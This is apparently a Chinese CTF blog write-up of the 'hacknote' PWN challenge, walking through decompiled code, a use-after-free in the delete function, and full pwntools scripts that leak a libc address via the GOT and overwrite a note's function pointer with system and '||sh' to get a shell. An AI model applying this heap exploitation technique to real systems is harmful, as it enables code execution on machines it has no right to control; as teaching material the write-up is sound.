作者: print("") 分类: PWN 发布时间: 2024-11-28 23:39 阅读次数: 23 次

首先checksec 一下
运行一下程序看看程序的流程
一共是4个选项、一个是添加、一个是删除、一个是打印、然后退出
使用IDA打开 查看一下main 函数
void __cdecl __noreturn main()
{
  int v0; // eax
  char buf; // [esp+8h] [ebp-10h]
  unsigned int v2; // [esp+Ch] [ebp-Ch]


  v2 = __readgsdword(0x14u);
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  while ( 1 )
  {
    while ( 1 )
    {
      menu();
      read(0, &buf, 4u);
      v0 = atoi(&buf);
      if ( v0 != 2 )
        break;
      Delete();
    }
    if ( v0 > 2 )
    {
      if ( v0 == 3 )
      {
        print();
      }
      else
      {
        if ( v0 == 4 )
          exit(0);
LABEL_13:
        puts("Invalid choice");
      }
    }
    else
    {
      if ( v0 != 1 )
        goto LABEL_13;
      add();
    }
  }
}
main 函数主要是一个while 循环。然后一直让你选择你需要执行那个选项 1-4
menu 函数就是打印内容
int sub_8048956()
{
  puts("----------------------");
  puts("       HackNote       ");
  puts("----------------------");
  puts(" 1. Add note          ");
  puts(" 2. Delete note       ");
  puts(" 3. Print note        ");
  puts(" 4. Exit              ");
  puts("----------------------");
  return printf("Your choice :");
}
add 函数
unsigned int sub_8048646()
{
  _DWORD *v0; // ebx
  signed int i; // [esp+Ch] [ebp-1Ch]
  int size; // [esp+10h] [ebp-18h]
  char buf; // [esp+14h] [ebp-14h]
  unsigned int check; // [esp+1Ch] [ebp-Ch]


  check = __readgsdword(0x14u);
  if ( dword_804A04C <= 5 )
  {
    for ( i = 0; i <= 4; ++i )
    {
      if ( !ptr[i] )
      {
        ptr[i] = malloc(8u);
        if ( !ptr[i] )
        {
          puts("Alloca Error");
          exit(-1);
        }
        *(_DWORD *)ptr[i] = puts_print;
        printf("Note size :");
        read(0, &buf, 8u);
        size = atoi(&buf);
        v0 = ptr[i];
        v0[1] = malloc(size);
        if ( !*((_DWORD *)ptr[i] + 1) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        printf("Content :");
        read(0, *((void **)ptr[i] + 1), size);
        puts("Success !");
        ++dword_804A04C;
        return __readgsdword(0x14u) ^ check;
      }
    }
  }
  else
  {
    puts("Full");
  }
  return __readgsdword(0x14u) ^ check;
}


这里申请了两次内存。一次是固定的malloc(8) 然后一个是用户手动输入的一个长度的申请内存。
puts_print 函数
int __cdecl sub_804862B(int a1)
{
  return puts(*(const char **)(a1 + 4));
}
Delete 函数
unsigned int sub_80487D4()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf; // [esp+8h] [ebp-10h]
  unsigned int v3; // [esp+Ch] [ebp-Ch]


  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, &buf, 4u);
  v1 = atoi(&buf);
  if ( v1 < 0 || v1 >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( ptr[v1] )
  {
    free(*((void **)ptr[v1] + 1));
    free(ptr[v1]);
    puts("Success");
  }
  return __readgsdword(0x14u) ^ v3;
}
这里就是让你输入某个选项然后删除free 某个值、这里需要注意的是、这里只是free 了。但是没有删除ptr 中的值、这里free 之后、ptr[0] 的内存指向还在。那么这里就存在uaf 漏洞。
print 函数
unsigned int sub_80488A5()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf; // [esp+8h] [ebp-10h]
  unsigned int v3; // [esp+Ch] [ebp-Ch]


  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, &buf, 4u);
  v1 = atoi(&buf);
  if ( v1 < 0 || v1 >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( ptr[v1] )
    (*(void (__cdecl **)(void *))ptr[v1])(ptr[v1]);
  return __readgsdword(0x14u) ^ v3;
}
这里就是输入0-4 有值就执行某个地址。并且把自己的地址当作参数传入到函数中。


利用的思路、可以先申请两个16字节或者32字节只要比8大就可以。然后free 掉、然后再申请一个8字节的长度的数据那么fast bin中的数据就可以控制了、
释放掉这0 和1 当时0 和1 的指针还是指向了这块内存,
那么我们在申请一个8字节的空间。
此刻这里可以修改ptr[0] 中的值、修改为puts_print 后面4字节改为read@glt 地址。
然后就可以使用printf 函数打印 puts_print(ptr[0])

这里就可以成功获取到read 的内存地址、然后如下:
from pwn import *
p = process('./hacknote')
elf = ELF('./hacknote')
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
    p.recvuntil('choice :')
    p.sendline(b"1")
    p.recvuntil('size :')
    p.sendline(str(size))
    p.recvuntil('Content :')
    p.sendline(content)
def delete(index):
    p.recvuntil('choice :')
    p.sendline(b"2")
    p.recvuntil('Index :')
    p.sendline(str(index))

def print_index(index):
    p.recvuntil('choice :')
    p.sendline(b"3")
    p.recvuntil('Index :')
    p.sendline(str(index))


add(16, b'AAAA')
add(16, b'AAAA')
delete(0)
delete(1)
add(8, p32(0x0804862b) + p32(elf.got['read']))


print_index(0)


libc_read = u32(p.recv(4))
print(hex(libc_read))
libc_base = libc_read - libc.symbols['read']
system = libc_base + libc.symbols['system']
pause()
确定一下read的地址是否正确

然后再释放第二个节点、就可以载入system地址进行执行代码了。
完整的利用流程
from pwn import *
p = process('./hacknote')
elf = ELF('./hacknote')
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
    p.recvuntil('choice :')
    p.sendline(b"1")
    p.recvuntil('size :')
    p.sendline(str(size))
    p.recvuntil('Content :')
    p.sendline(content)
def delete(index):
    p.recvuntil('choice :')
    p.sendline(b"2")
    p.recvuntil('Index :')
    p.sendline(str(index))

def print_index(index):
    p.recvuntil('choice :')
    p.sendline(b"3")
    p.recvuntil('Index :')
    p.sendline(str(index))


add(16, b'AAAA')
add(16, b'AAAA')
delete(0)
delete(1)
add(8, p32(0x0804862b) + p32(elf.got['read']))


print_index(0)


libc_puts = u32(p.recv(4))
libc_base = libc_puts - libc.symbols['read']
system = libc_base + libc.symbols['system']


print("system",system)
delete(2)
add(0x8, p32(system) + b'||sh')


print_index(0)
p.interactive()
